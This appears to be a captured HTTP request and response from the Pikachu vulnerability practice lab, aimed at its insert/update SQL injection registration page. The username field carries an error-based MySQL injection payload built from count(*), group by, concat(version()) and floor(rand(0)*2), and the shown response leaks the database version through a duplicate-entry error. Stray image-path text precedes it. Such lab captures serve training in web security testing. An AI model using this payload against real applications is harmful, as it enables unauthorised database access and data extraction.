 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9u36oj2enffal5vlpc78haguc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
username=' or (select count(*)  from information_schema.tables group by concat((select
version()),floor(rand(0)*2))) or '&password=test&sex=&phonenum=&email=&add=&submit=submit
Pikachu 漏洞练习平台 pika~pika~
Duplicate entry '5.5.401' for key 'group_key'
PtTeam